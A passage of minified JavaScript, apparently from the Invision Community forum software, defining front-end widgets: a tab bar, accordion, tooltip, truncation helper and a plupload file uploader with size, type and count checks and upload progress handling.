currentIndex++;var field=stack.find('[data-ipsStack-wrapper]').first().html().replace(/(name=['"][a-zA-Z0-9\-_]+?)\[([^\]]+?)?\]/g,'$1['+currentIndex+']').replace(/data-ipsFormData=['"](.+?)['"]/ig,'').replace(/id=['"](.+?)['"]/g,'id="$1_'+currentIndex+'"').replace(/data-toggles=['"](.+?)['"]/g,function(match,p1){var pieces=p1.split(',');var newPieces=[];_.each(pieces,function(val){if(val.match(/_[0-9]+$/g)){newPieces.push(val+'_'+currentIndex);}else{newPieces.push(val);}});return'data-toggles="'+newPieces.join(',')+'"';});field=field.replace(/\<input(.+?)value=['"](.*?)['"](.*?)\>/g,'<input$1value=""$3>');if(stack.find('select').length){field=field.replace(/\<option(.+?)selected(?:=['"]selected["'])?(.*?)\>/g,'<option$1$2>');}
var html=ips.templates.render(options.itemTemplate,{field:field});if(after){after.after(html).next('[data-role="stackItem"]').find('input,textarea').focus();}else{stack.append(html).find('[data-role="stackItem"] input,[data-role="stackItem"] textarea').last().focus();}
if(options.maxItems&&_getItemCount()>=options.maxItems){elem.find('[data-action="stackAdd"]').hide();}
$(document).trigger('contentChange',[elem]);$(elem).trigger('stackRowAdded',{count:_getItemCount()});},_deleteItem=function(e){e.preventDefault();var row=$(e.currentTarget).closest('[data-role="stackItem"]');if(_getItemCount()===1){row.find('input,textarea').val('');row.find("option:selected").removeAttr("selected");return;}
ips.utils.anim.go('fadeOutDown',row).done(function(){row.hide();setTimeout(function(){row.remove();if(options.maxItems&&_getItemCount()<options.maxItems){elem.find('[data-action="stackAdd"]').show();}},100);});},_getItemCount=function(){return stack.find('[data-role="stackItem"]').length;};init();};}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.ui.tabbar',function(){const defaults={itemSelector:'.ipsTabs__tab',activeClass:false,loadingClass:'ipsLoading ipsTabs_loadingContent',panelClass:'ipsTabs__panel',updateURL:true,updateTitle:false,disableNav:false};ips.ui.registerWidget('tabbar',ips.ui.tabbar,['contentArea','itemSelector','activeClass','loadingClass','disableNav','panelClass','updateURL','updateTitle']);return{respond(elem,options){if(!$(elem).data('_tabbar')){$(elem).data('_tabbar',tabBarObj(elem,_.defaults(options,defaults)));}}};});function tabBarObj(elem,options){const rawElem=$(elem).get(0);const tabs=$(elem).find(options.itemSelector);let barId=rawElem.id;let active;let ajaxObj;function init(){if(!barId){barId=$(rawElem).identify().attr('id');}
if(!options.contentArea||!$(options.contentArea).length){options.contentArea='#'+$(rawElem).next().identify().attr('id');}
if(!tabs.length){Debug.warn("No tabs found in tab bar"+barId);return;}
active=_getActiveTab();_initializeActive();$(elem).on('click',options.itemSelector,_handleTabClick);let tabbar=elem[0],tablist=tabbar.querySelector('[role="tablist"]'),scrollers=tabbar.querySelector('[data-role="tabScrollers"]');if(scrollers){scrollers.addEventListener("click",e=>_handleScrollerClick(e,tablist));let scrollerObserver=new IntersectionObserver(tabs=>tabs.forEach(tab=>tabbar.querySelector(`[data-direction="${tab.target.matches(':first-child') ? 'prev' : 'next'}"]`).hidden=tab.intersectionRatio>.99),{root:tablist,threshold:0.99});tablist.querySelectorAll(':scope > :first-child, :scope > :last-child').forEach(el=>{scrollerObserver.observe(el)});}}
function _handleScrollerClick(e,tablist){let direction=e.target.closest('button').getAttribute("data-direction"),currentScroll=tablist.scrollLeft,listWidth=tablist.offsetWidth/2;if(direction==="prev"){listWidth=-listWidth;}
tablist.scrollTo({left:currentScroll+listWidth,behavior:"smooth"})}
function _handleTabClick(e){if(options.disableNav){return;}
e.preventDefault();if($(this).attr('aria-selected')==='true'){return;}
let thisId=$(this).identify().attr('id'),thisContent=$('#'+$(this).attr('aria-controls'));if(!thisContent.length){thisContent=$('#'+thisId+'_panel');}
if(!thisContent.length){thisContent=_createTabPanel(thisId);_loadContent(this,thisContent).done(()=>_switchTab(thisId)).fail(()=>Debug.log('failed'));}else{_hideAllPanels();_switchTab(thisId);}
_updateURL(thisId);}
function _switchTab(tabId){_hideAllPanels();const thisContent=$('#'+tabId+'_panel'),thisContentParent=document.querySelector(elem[0].getAttribute("data-ipstabbar-contentarea"));thisContent.removeAttr('hidden');$(elem).trigger('tabShown',{barID:barId,tabID:tabId,tab:active,panel:thisContent});$(document).trigger('contentChange',[thisContent]);if(elem[0].matches(".ipsTabs--sticky")&&thisContentParent&&window.scrollY>thisContentParent.offsetTop){thisContentParent.scrollIntoView({behavior:"smooth"});}
active=$('#'+tabId);_makeTabActive(active);$(elem).trigger('tabChanged',{barID:barId,tabID:tabId,tab:active,panel:thisContent});}
function _updateURL(tabId){if(!options.updateURL){return;}
const tabLink=$(`#${tabId}`);const href=tabLink.attr('href');const title=(options.updateTitle&&tabLink.attr('title'))?tabLink.attr('title'):document.title;if(!_.isEmpty(href)&&!href.startsWith('#')){ips.utils.history.replaceState({},'ips.ui.tabbar',href);document.title=title
ips.utils.analytics.trackPageView(href);}}
function _getActiveTab(){const activeTab=elem.find('[aria-selected="true"]');if(activeTab.length){return activeTab.get(0);}
return $(elem).find(options.itemSelector).first();}
function _initializeActive(){const activeId=$(active).identify().attr('id');if(!$('#'+activeId+'_panel').length){if($(options.contentArea).children().length){$(options.contentArea).wrapInner(_createTabPanel(activeId,true));_switchTab(activeId);}else{var newPanel=_createTabPanel(activeId);_loadContent(active,newPanel).done(function(){_switchTab(activeId);});}}else{_switchTab(activeId);}}
function _makeTabActive(activeTab){$(elem).find(options.itemSelector).attr('aria-selected','false');if(options.activeClass){$(elem).find(options.itemSelector).removeClass(options.activeClass);}
$(activeTab).attr('aria-selected','true');if(options.activeClass){$(activeTab).addClass(options.activeClass);}}
function _loadContent(tab,container){let url;const deferred=$.Deferred();_hideAllPanels();if($(tab).attr('data-tabURL')){url=$(tab).attr('data-tabURL');}else{url=$(tab).attr('href');}
$(options.contentArea).addClass(options.loadingClass);ajaxObj=ips.getAjax();ajaxObj(url).done(response=>{$(container).html(response);deferred.resolve();}).fail(()=>window.location=$(tab).attr('href')).always(()=>$(options.contentArea).removeClass(options.loadingClass));return deferred.promise();}
function _hideAllPanels(){$(options.contentArea).find('> .'+options.panelClass).attr('hidden','');}
function _createTabPanel(tabId,noAppend=false){const newPanel=$('<div/>').attr({'id':tabId+'_panel'}).addClass(options.panelClass).attr({'role':'tabpanel'}).attr({'aria-labelledby':tabId});if(!noAppend){$(options.contentArea).append(newPanel);}
return newPanel;}
init();return{init};}}(jQuery,_));;
;((($,_)=>{"use strict";const accordionMap=new Map();const defaults={defaultopen:'open'}
ips.createModule('ips.ui.accordion',function(){ips.ui.registerWidget('accordion',ips.ui.accordion,['defaultopen','alwaysopen'])
return{respond(elem,options){if($(elem).get(0).closest('.ipsEditor__tiptap-wrap')){return;}
if(!accordionMap.has($(elem).get(0))){accordionMap.set($(elem).get(0),new Accordion($(elem).get(0),options))}},getInstance(elem){if(accordionMap.has($(elem).get(0))){return accordionMap.get($(elem).get(0))}
return null},destroy(elem){if(this.getInstance(elem)){accordionMap.delete($(elem).get(0))}}}})
class Accordion{constructor(elem,options={}){this.options={...defaults,...options}
this.elem=elem
if(this.options.alwaysopen){this.elem.open=true;}
this.elem.addEventListener('toggle',()=>{if(this.elem.open&&!this.options.alwaysopen){this.accordionSiblings.forEach(sibling=>{sibling.open=false})}})
this.summary?.addEventListener('click',e=>{e.preventDefault()
this.open=!this.open})
this.summary?.addEventListener('keyup',e=>{if(['enter','space','return',' '].includes(e.key.toLowerCase())){e.preventDefault()
this.open=!this.open}})}
get summary(){return this.elem.querySelector(':scope > summary')}
get open(){return this.elem.open}
set open(open){open=!!open
if(this.options.alwaysopen){return}
if(open===this.open)return
const content=this.elem.querySelector(':scope > :not(summary)')
if(!content)return;this.elem.open=true;content.animate([{minHeight:'revert',maxHeight:'revert',height:`${open ? 0 : content.getBoundingClientRect().height}px`},{minHeight:'revert',maxHeight:'revert',height:`${!open ? 0 : content.getBoundingClientRect().height}px`},{minHeight:'revert',maxHeight:'revert',height:`${!open ? 0 : content.getBoundingClientRect().height}px`}],{duration:225})
setTimeout(()=>this.elem.open=open,150)}
get accordionSiblings(){let element=this.elem.previousElementSibling
let siblings=[];while(element?.dataset?.ipsaccordion!==undefined){if(ips.ui.accordion.getInstance(element)){siblings.push(ips.ui.accordion.getInstance(element))}
element=element.previousElementSibling}
siblings=siblings.reverse();element=this.elem.nextElementSibling
while(element?.dataset?.ipsaccordion!==undefined){if(ips.ui.accordion.getInstance(element)){siblings.push(ips.ui.accordion.getInstance(element))}
element=element.nextElementSibling}
return siblings}}})(jQuery,_));;
;(function($,_,undefined){"use strict";const endCachingDebounced=_.throttle((elem)=>{ips.utils.position.endCaching(elem);},100,{leading:false});ips.createModule('ips.ui.tooltip',function(){let _tooltip=null,_timer=[],_currentElem=null,_showTimeout;function respond(elem,options,e){clearTimeout(_showTimeout);if(ips.utils.events.isTouchDevice()){return;}
if(!_tooltip){_createTooltipElement();}
if(e.type==='mouseleave'||e.type==='blur'||e.type==='focusout'){_hide();}else{const content=_getContent(elem,options);if(content){ips.utils.position.startCaching();_showTimeout=setTimeout(()=>{_show(elem,options,content);endCachingDebounced();});}}}
function _calculatePosition(elem,_tooltip){const positionInfo={trigger:elem,target:_tooltip,center:true,above:true,stemOffset:{left:10,top:0}};const tooltipEl=$(_tooltip).get(0);const tooltipPosition=ips.utils.position.positionElem(positionInfo);Object.assign(tooltipEl.style,{left:((tooltipPosition.left>0)?tooltipPosition.left:20)+'px',top:tooltipPosition.top+'px',position:(tooltipPosition.fixed)?'fixed':'absolute',zIndex:ips.ui.zIndex()});if(tooltipPosition.location.vertical==='top'){tooltipEl.classList.add('ipsTooltip_top')
tooltipEl.classList.remove('ipsTooltip_bottom');}else{tooltipEl.classList.add('ipsTooltip_bottom')
tooltipEl.classList.remove('ipsTooltip_top');}
tooltipEl.classList.remove('ipsTooltip_left','ipsTooltip_right');if(tooltipPosition.left>0){if(tooltipPosition.location.horizontal==='left'){tooltipEl.classList.add('ipsTooltip_left');}else if(tooltipPosition.location.horizontal==='right'){tooltipEl.classList.add('ipsTooltip_right');}}}
function _show(elem,options,content){elem=$(elem);ips.utils.anim.cancel(_tooltip);if(options.safe){_tooltip.hide().html(content);}else{_tooltip.hide().text(content);}
if(options.ajax&&!elem.data('_tooltip')){ips.getAjax()(options.ajax).done(response=>{$(elem).data('_tooltip',response);if(options.safe){_tooltip.html(response);}else{_tooltip.text(response);}
_calculatePosition(elem,_tooltip);});}
const element=$(elem).get(0);if(element.hasAttribute('title')){element.setAttribute('_title',element.getAttribute('title'));element.removeAttribute('title');}
_tooltip.show();_calculatePosition(elem,_tooltip);_currentElem=elem;_timer.push(setInterval(_checkForElemPresence,100));setTimeout(()=>$(elem).trigger('tooltipShown'),1);}
function _hide(){ips.utils.anim.go('fadeOut',_tooltip);_currentElem=null;if(_timer.length){for(var i=0;i<_timer.length;i++){clearInterval(_timer[i]);}
_timer=[];}}
function _checkForElemPresence(element){if(!_currentElem||!_currentElem.length||!_currentElem.is(':visible')){_hide();}}
function _getContent(elem,options){elem=$(elem);if(elem.data('_tooltip')){return elem.data('_tooltip');}
else if(options.label){if(options.json){return $.parseJSON(options.label).join("<br>");}else{return options.label;}}else if(elem.attr('aria-label')){return elem.attr('aria-label');}else if(elem.attr('_title')){return elem.attr('_title');}else if(elem.attr('title')){return elem.attr('title');}}
function _createTooltipElement(){var tooltip=ips.templates.render('core.tooltip',{id:'ipsTooltip'});ips.getContainer().append(tooltip);_tooltip=$('#ipsTooltip');}
ips.ui.registerWidget('tooltip',ips.ui.tooltip,['label','extraClass','safe','json','ajax'],{lazyLoad:true,lazyEvents:'mouseenter mouseleave focus blur'});return{respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.truncate',function(){const TRUNCATE_CALLBACK_MAP=new WeakMap();document.addEventListener('ips:truncateCollapse',e=>{if(TRUNCATE_CALLBACK_MAP.has(e.target)){TRUNCATE_CALLBACK_MAP.get(e.target)();TRUNCATE_CALLBACK_MAP.delete(e.target);}},{capture:true});var defaults={expandText:ips.getString('show_more'),deferred:false,deferredClasses:undefined,};var respond=function(elem,options){let el=elem[0];if(el.closest('[data-ipseditorv5],.tiptap')){return;}
const collapseIfNeeded=()=>{delete el.dataset.ipstruncateDeferred;if(el.scrollHeight>el.offsetHeight){if(options.deferred&&options.deferredClasses){for(const cls of options.deferredClasses.split(/\s+/)){el.classList.add(cls);}}
_hideTruncate(elem,_.defaults(options,defaults));}}
if(options.deferred){TRUNCATE_CALLBACK_MAP.set(el,collapseIfNeeded);return;}
collapseIfNeeded();},_hideTruncate=function(elem,options){if(elem.attr('data-truncated')){return;}
var showMore=ips.templates.render('core.truncate.expand',{text:options.expandText});$(elem).after(showMore);var expander=elem.next("[data-action='expandTruncate']");elem.attr('data-truncated',true);expander.on('click',function(e){elem.attr('data-truncate-expanded',true);expander.remove();});};ips.ui.registerWidget('truncate',ips.ui.truncate,['expandText','deferred']);return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){const imageExtensions=new Set(['jpg','jpeg','jpe','gif','png','webp','avif']),audioExtensions=new Set(['mp3','ogg','wav','m4a']),videoExtensions=new Set(['mp4','3gp','mov','ogg','ogv','mpg','mpeg','flv','webm','wmv','avi','m4v']);const uploadObj=function(elem,options,e){elem=$(elem);let pluploadObj,runtime,listContainer,uploadCount=0,totalSize=0,injectIds={},uploaderID='',sound=null;function init(){uploaderID=$(elem).identify().attr('id');if(options.listContainer){listContainer=$(options.listContainer);}else if($(elem).find('[data-role="fileList"]').length){listContainer=$(elem).find('[data-role="fileList"]');}else{listContainer=$(elem);}
if(ips.templates.get(options.template+'Wrapper')){listContainer.prepend(ips.templates.render(options.template+'Wrapper'));const firstItem=listContainer.children().first();firstItem.append(listContainer.children().not(firstItem));listContainer=firstItem;$(document).trigger('contentChange',[listContainer.parent()]);}
$(document).on('addUploaderFile',_addUploaderFile);$(document).on('removeAllFiles',_removeAllFiles);if(options.existingFiles){try{const files=$.parseJSON(options.existingFiles);if(files.length){_buildExistingFiles(files);}}catch(err){Debug.error("Couldn't build existing files: "+err);}}
ips.utils.cookie.set('editor_supports_drag',_supportsDraggable()?'true':'false');$(elem).find('[data-action="browse"],[data-supports-drag]').attr('data-supports-drag',_supportsDraggable()?'true':'false');const load=ips.getSetting('useCompiledFiles')?['core/interface/plupload/plupload.full.min.js']:['core/interface/plupload/moxie.js','core/interface/plupload/plupload.dev.js'];ips.loader.get(load).then(function(){_setUpUploader();_initUploader();_postInitEvents();_setUpFormEvents();});}
function refresh(){if(pluploadObj){Debug.log("Refreshing");pluploadObj.refresh();}}
function _setUpFormEvents(){const form=_getForm();if(!form.length){return;}
if(options.allowStockPhotos!==false){$(elem).find('[data-action="stockPhoto"]').on('click',function(e){e.preventDefault();e.stopPropagation();const dialogRef=ips.ui.dialog.create({title:ips.getString("stockphoto_header"),fixed:false,destructOnClose:true,url:ips.getSetting('baseURL')+'?app=core&module=system&controller=pixabay&uploader='+$(elem).attr('data-ipsUploader-name'),});dialogRef.show();});}
form.on('submit',function(e){if(pluploadObj.state!==plupload.STOPPED){e.preventDefault();e.stopPropagation();ips.ui.alert.show({type:'alert',message:ips.getString('filesStillUploading'),subText:ips.getString('filesStillUploadingDesc'),icon:'warn'});$(elem).trigger('fileStillUploading');}});}
function _addUploaderFile(e,data){if(data.uploaderID===uploaderID){data.extIcon=ips.ui.uploader.getExtensionIcon(data.title);listContainer.append(ips.templates.render(_getTemplateName(data),data));}}
function _getTemplateName(data){if(options.template!==null){return options.template;}
let type='fileItem';if(data.isImage){type='imageItem';}else if(data.isVideo){type='videoItem';}
return`core.attachments.${type}`;}
function _removeAllFiles(){listContainer.find('[data-role="file"]').remove();}
function _buildExistingFiles(files){if(!files.length){return;}
for(let file of files){const data={id:file.id,imagesrc:file.imagesrc,thumbnail:file.thumbnail?file.thumbnail:'',thumbnail_for_css:file.thumbnail?file.thumbnail.replace('(','\\(').replace(')','\\)'):'',title:file.originalFileName,size:file.size,field_name:$(elem).attr('data-ipsUploader-name'),newUpload:false,insertable:!options.insertable,done:true,'default':file.default?file.default:null,supportsDelete:options.supportsDelete,extIcon:ips.ui.uploader.getExtensionIcon(file.originalFileName)};if(file.id===$(elem).attr('data-ipsUploader-default')){data['checked']="checked";}
if(file.hasThumb){data['thumb']="<img src='"+(file['thumbnail']?file['thumbnail']:file['imagesrc'])+"' class='ipsImage' alt='An uploaded image'>";}
listContainer.append(ips.templates.render(options.template,data));$('#'+file.id).trigger('newItem',[$('#'+file.id)]);}
$(elem).trigger('fileAdded',{count:files.length,uploader:options.name});}
function _setUpUploader(){pluploadObj=new plupload.Uploader(_getUploaderSettings());pluploadObj.bind('Init',events.init);listContainer.find('[data-role="file"]').each(function(){const fileElem=$(this);fileElem.on('click','[data-role="deleteFile"]',_.bind(_deleteFile,fileElem,fileElem));uploadCount++;});}
function _getForm(){let form=$(elem).parentsUntil('','form');if(!form.length&&options.postkey){form=$(`[data-ipseditorv5-postkey="${options.postkey}"]`).closest('form');}
return form;}
function _getUploaderSettings(){const form=_getForm();if(options.action===null){options.action=form.attr('action');}
if(options.key===null){options.key=form.children("[name='plupload']").val();}
const pluploadOptions={runtimes:'html5,flash,silverlight,html4',multi_selection:options.multiple,url:encodeURI(_decodeUrl(options.action)),file_data_name:options.name,flash_swf_url:'applications/core/interface/plupload/Movie.swf',silverlight_xap_url:'applications/core/interface/plupload/Movie.xap',browse_button:$(elem).find(options.button).identify().attr('id'),headers:{'x-plupload':options.key},chunk_size:options.maxChunkSize+'mb'};if(options.dropTarget){pluploadOptions.drop_element=$(options.dropTarget).attr('id');}else if($(elem).hasClass('ipsAttachment_dropZone')){pluploadOptions.drop_element=$(elem).attr('id');}else if($(elem).find('.ipsAttachment_dropZone').length){pluploadOptions.drop_element=$(elem).find('.ipsAttachment_dropZone').identify().attr('id');}
return pluploadOptions;}
function _isEncoded(url){url=url||'';return url!==decodeURI(url);}
function _decodeUrl(url){while(_isEncoded(url)){url=decodeURI(url);}
return url;}
function _initUploader(){pluploadObj.init();}
function _postInitEvents(){pluploadObj.bind('Error',events.error);pluploadObj.bind('FilesAdded',events.filesAdded);pluploadObj.bind('FilesRemoved',events.filesRemoved);pluploadObj.bind('UploadFile',events.uploadFile);pluploadObj.bind('UploadProgress',events.uploadProgress);pluploadObj.bind('FileUploaded',events.fileUploaded);pluploadObj.bind('UploadComplete',events.uploadComplete);$(elem).on('injectFile',function(e,data){data=data===undefined?e.originalEvent?.data:data;if(typeof data!=='object'||!(data.file instanceof File)||!('data'in data)){Debug.log('Cannot handle the file injection because there is no file to inject');return;}
const pluploadFile=new plupload.File(new moxie.file.File(getRuntimeUid(),data.file));injectIds[pluploadFile.id]=data.data;pluploadObj.addFile(pluploadFile);}).on('resetUploader',function(data){_resetUploader();});$(window).on('resize',function(){pluploadObj.refresh();});}
function getRuntimeUid(){if(!runtime){runtime=new(moxie.runtime.Runtime.getConstructor(pluploadObj.runtime))();runtime.init();}
return runtime.uid;}
function _resetUploader(){uploadCount=0;totalSize=0;_updateCount();$(elem).trigger('removeAllFiles',{uploaderID:uploaderID});}
function _startUpload(){Debug.log('Starting upload process...');pluploadObj.start();}
function _getStatus(status){switch(status){case plupload.QUEUED:return ips.getString('attachQueued');case plupload.UPLOADING:return ips.getString('attachUploading');case plupload.FAILED:return ips.getString('attachFailed');case plupload.DONE:return ips.getString('attachDone');}}
function _updateFileElement(file){const fileElem=_findFileElem(file);_removeStatusClasses(fileElem);_updateStatus(fileElem,file.status);_updateCount();return fileElem;}
function _findFileElem(file){return $(elem).find('#'+file.id);}
function _updateStatus(fileElem,status){$(fileElem).find('[data-role="status"]').html(_getStatus(status));$(fileElem).toggleClass('ipsAttach_error',status===plupload.FAILED);}
function _removeStatusClasses(fileElem){_.each(['uploading','done','error','queued'],function(type){fileElem.removeClass('ipsAttach_'+type);});}
function _updateCount(){$(elem).find('[data-role="count"]').text(uploadCount);elem.trigger('uploadedCountChanged',{count:uploadCount,percent:pluploadObj.total.percent,uploader:options.name});}
function _setPercent(fileElem,percent){$(fileElem).find('[data-role="progressbar"]').attr('value',percent);if(percent===100){fileElem.find('.ipsMeter').slideUp();}}
function _buildThumb(fileElem,file,info){let toInsert='';if(info.imagesrc){Debug.log(fileElem.find('[data-role="preview"]'));toInsert=$('<img/>').attr({src:info.thumbnail?info.thumbnail:info.imagesrc,alt:''});fileElem.attr('data-fullsizeurl',info.imagesrc).attr('data-thumbnailurl',info.thumbnail?info.thumbnail:info.imagesrc).find('[data-role="preview"]').html(toInsert);}else if(info.videosrc){toInsert=$('<video/>').append($('<source/>').attr({src:info.videosrc,type:fileElem.attr('data-mimeType')}));fileElem.attr('data-fullsizeurl',info.videosrc).find('[data-role="preview"]').html(toInsert);}
fileElem.attr('data-fileid',info.id);if(info.securityKey){fileElem.attr('data-filekey',info.securityKey);}}
function _deleteFile(fileElem,e){e.preventDefault();e.stopPropagation();let baseUrl=options.action;if(baseUrl.match(/\?/)){if(baseUrl.slice(-1)!=='?'){baseUrl+='&';}}else{baseUrl+='?';}
ips.getAjax()(baseUrl+'getUploader&postKey='+options.postkey+'&deleteFile='+encodeURIComponent(fileElem.attr('data-fileid')));uploadCount--;totalSize=totalSize-fileElem.attr('data-filesize');_updateCount();fileElem.fadeOut(function(){fileElem.remove();elem.trigger('fileDeleted',{fileElem:fileElem,uploader:options.name,count:uploadCount,postkey:options.postkey});});}
function _supportsDraggable(){return'draggable'in document.createElement('span')&&FileReader!==undefined&&!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);}
function _fixZIndex(){$(elem).get(0).querySelector(options.button)?.style.setProperty('z-index','')}
let events={init(up){_fixZIndex();if(_supportsDraggable()){const dropElement=$(up.settings.drop_element);let currentElem=null;$(document).on('dragenter',function(e){if(currentElem&&!$(e.target).is(dropElement)&&!$.contains(dropElement.get(0),currentElem)){dropElement.removeClass('ipsDragging');currentElem=null;}});dropElement.on('dragleave',function(){if(!$(currentElem).is(dropElement)&&!$.contains(dropElement.get(0),currentElem)){dropElement.removeClass('ipsDragging');currentElem=null;}}).on('dragenter',function(e){const target=$(e.target);if(target.is(dropElement)||$.contains(dropElement.get(0),e.target)){dropElement.addClass('ipsDragging');currentElem=e.target;}}).on('drop',function(){dropElement.removeClass('ipsDragging');currentElem=null;});}},filesAdded(up,files){_fixZIndex();if(!options.multiple){listContainer.find('[data-role="deleteFile"]').click();if(files.length>1){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('uploadSingleErr')});return false;}}else if(options.maxFiles){if(files.length>options.maxFiles||(uploadCount+files.length)>options.maxFiles){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('uploadMaxFilesErr'),options.maxFiles),callbacks:{}});for(const file of files){up.removeFile(file);}
return false;}}else if(options.maxTotalSize&&totalSize>(options.maxTotalSize*1048576)){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('uploadTotalErr',{size:parseFloat((options.maxTotalSize>=1)?options.maxTotalSize:(options.maxTotalSize*1024)).toLocaleString($('html').attr('lang')),size_suffix:(options.maxTotalSize>=1)?ips.getString('size_mb'):ips.getString('size_kb')}),callbacks:{}});for(const file of files){up.removeFile(file);}
return false;}
const allowedFileTypes=(options.allowedFileTypes!==null)?new Set(JSON.parse(options.allowedFileTypes?.toLowerCase?.())||[]):'';let tooLarge=0,overTotalLimit=0,badType=0,sizeAllowance=options.maxTotalSize?(options.maxTotalSize*1048576)-totalSize:null,fileSizeAllowance=options.maxFileSize?options.maxFileSize*1048576:null
for(let file of files){if(fileSizeAllowance!==null&&file.size>fileSizeAllowance){tooLarge++;up.removeFile(file);continue;}
if(sizeAllowance!==null){if(sizeAllowance<file.size){overTotalLimit++;up.removeFile(file);continue;}
sizeAllowance-=file.size;}
const ext=file.name.split('.').pop().toLowerCase();if(allowedFileTypes?.size&&!allowedFileTypes.has(ext)){badType++;up.removeFile(file);continue;}
const size=plupload.formatSize(file.size),status=_getStatus(file.status);$(elem).trigger('addUploaderFile',{uploaderID:uploaderID,id:file.id,title:file.name,mime:file.type,size:size,sizeRaw:file.size,status,statusCode:file.status,statusText:ips.getString('attachStatus',{size:size,status:status}),field_name:elem.attr('data-ipsUploader-name'),newUpload:true,insertable:true,isImage:imageExtensions.has(ext),isVideo:videoExtensions.has(ext),isAudio:audioExtensions.has(ext),supportsDelete:options.supportsDelete});$('#'+file.id).addClass('ipsAttach_queued').trigger('newItem',[$('#'+file.id)]);}
if(tooLarge){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('uploadSizeErr',{max_file_size:parseFloat((options.maxFileSize>1)?options.maxFileSize:(options.maxFileSize*1024)).toLocaleString(document.documentElement.lang),size_suffix:(options.maxFileSize>1)?ips.getString('size_mb'):ips.getString('size_kb')}),[tooLarge,tooLarge])});for(const file of files){up.removeFile(file);}}
if(overTotalLimit){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('uploadSizeTotalErr',{max_file_size:parseFloat(options.maxTotalSize>1?options.maxTotalSize:options.maxTotalSize*1024).toLocaleString(document.documentElement.lang),size_suffix:(options.maxTotalSize>1)?ips.getString('size_mb'):ips.getString('size_kb')}),[overTotalLimit,overTotalLimit]),callbacks:{}});}
if(badType){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('pluploaderr_-601',{allowed_extensions:[...allowedFileTypes].join(', ')}),[tooLarge,tooLarge]),callbacks:{}});}
if(up.files.length){$(elem).trigger('fileAdded',{count:up.files.length,uploader:options.name});if(options.autoStart){_startUpload();}}},filesRemoved(uploader,files){if(files instanceof Array||Symbol.iterator in files){for(const file of files){if(file.id&&injectIds[file.id]?.error instanceof Function){try{injectIds[file.id].error();}catch(e){console.error(e);}}}}
_fixZIndex();Debug.log('removed');},uploadFile(up,file){_fixZIndex();$(elem).find('.ipsAttachment_loading').show();_updateFileElement(file).addClass('ipsAttach_uploading');},uploadProgress(up,file){_fixZIndex();const fileElem=_updateFileElement(file);fileElem.addClass('ipsAttach_uploading');_setPercent(fileElem,file.percent);elem.trigger('uploadProgress',{count:uploadCount,percent:pluploadObj.total.percent,uploader:options.name});},uploadComplete(up,files){_fixZIndex();let success=0;let error=0;_.each(files,function(file){if(file.status===5){success++;}else if(file.status===4){error++;}});const total=success+error;$(elem).find('.ipsAttachment_loading').hide();elem.trigger('uploadComplete',{success:success,error:error,total:total,uploader:options.name});if(ips.utils.events.getVisibilityProp()!==undefined||!document[ips.utils.events.getVisibilityProp()]){return;}
const text=[];if(!total){return;}
if(success){text.push(ips.pluralize(ips.getString('notifyUploadSuccess'),[success]));}
if(error){text.push(ips.pluralize(ips.getString('notifyUploadError'),[error]));}
if(ips.utils.notification.hasPermission()){ips.utils.notification.create({title:ips.pluralize(ips.getString('yourUploadsFinished'),[total]),body:text.join(' '),icon:ips.getSetting('upload_imgURL'),onClick:function(){try{window.focus();}catch(err){}}}).show();}
if(sound){try{sound.play();}catch(err){}}},fileUploaded(up,file,info){_fixZIndex();uploadCount++;totalSize+=file.size;const fileElem=_updateFileElement(file);fileElem.addClass('ipsAttach_done');if(options.insertable){ips.utils.anim.go('fadeIn',fileElem.find('[data-role="insert"]'));}
fileElem.find('[data-role="deleteFileWrapper"]').slideDown();_setPercent(fileElem,100);try{const jsonInfo=$.parseJSON(info.response);elem.before($('<input type="hidden">').attr('name',elem.attr('data-ipsUploader-name')+'_existing['+file.id+']').attr('value',jsonInfo.id));if(jsonInfo['error']){fileElem.on('click','[data-role="deleteFile"]',_.bind(_deleteFile,fileElem,fileElem));file.status=plupload.FAILED;up.trigger('error',{code:jsonInfo['error'],extra:jsonInfo['extra'],subText:jsonInfo['sub'],file:file,uploader:options.name});return;}
if(jsonInfo){_buildThumb(fileElem,file,jsonInfo);fileElem.on('click','[data-role="deleteFile"]',_.bind(_deleteFile,fileElem,fileElem));}}catch(err){fileElem.on('click','[data-role="deleteFile"]',_.bind(_deleteFile,fileElem,fileElem));file.status=plupload.FAILED;up.trigger('error',{code:'upload_error',extra:err.message,file:file,uploader:options.name});Debug.warn(err);}
if(file.id&&injectIds[file.id]){$(elem).trigger('fileInjected',{'fileElem':fileElem,'data':injectIds[file.id]});delete injectIds[file.id];}},error(up,err){_fixZIndex();if(err.file){_updateFileElement(err.file);}
if(err.code===-600||err.code===-601){return;}
let errorMessage=ips.getString('pluploaderr_'+err.code,{max_file_size:parseFloat((options.maxFileSize>1)?options.maxFileSize:(options.maxFileSize*1024)).toLocaleString($('html').attr('lang')),size_suffix:(options.maxFileSize>1)?ips.getString('size_mb'):ips.getString('size_kb'),allowed_extensions:(options.allowedFileTypes!==null)?$.parseJSON(options.allowedFileTypes).join(','):'',server_error_code:(err.extra!==null)?err.extra:0,});if(!errorMessage){errorMessage=ips.getString('pluploaderr_SERVER_CONFIGURATION',{server_error_code:err.code});err.subText=ips.getString('pluploaderr_error_code',{code:err.code});}
